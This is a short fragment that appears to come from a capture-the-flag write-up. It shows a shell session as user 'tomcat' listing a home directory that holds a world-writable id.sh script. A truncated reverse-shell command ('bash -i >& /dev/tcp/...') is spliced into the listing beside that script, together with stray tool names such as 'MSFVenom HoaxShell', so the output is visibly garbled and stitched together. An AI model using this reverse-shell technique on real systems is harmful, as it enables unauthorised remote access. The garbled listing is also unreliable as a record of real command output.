 tomcat@ubuntu:/home/jack$ ls -al
ls -al
total 48
drwxr-xr-x 4 jack jack 4096 Aug 23  2019 .
drwxr-xr-x 3 root root 4096 Aug 14  2019 ..
MSFVenom HoaxShell
-rw------- 1 root root 1476 Aug 14  2019 .bash_history
-rw-r--r-- 1 jack jack  220 Aug 14  2019 .bash_logout
-rw-r--r-- 1 jack jack 3771 Aug 14  2019 .bashrc
drwx------ 2 jack jack 4096 Aug 14  2019 .cache
-rwxrwxrwx 1 jack jack   26 Aug 14  2019 id.sh
bash -i >& /dev/tcp/10.17.49.1
drwxrwxr-x 2 jack jack 4096 Aug 14  2019 .nano
-rw-r--r-- 1 jack jack  655 Aug 14  2019 .profile
Bash read line
-rw-r--r-- 1 jack jack    0 Aug 14  2019 .sudo_as_admin_successful
-rw-r--r-- 1 root root   39 Jul 29 17:42 test.txt
-rw-rw-r-- 1 jack jack   33 Aug 14  2019 user.txt
-rw-r--r-- 1 root root  183 Aug 14  2019 .wget-hsts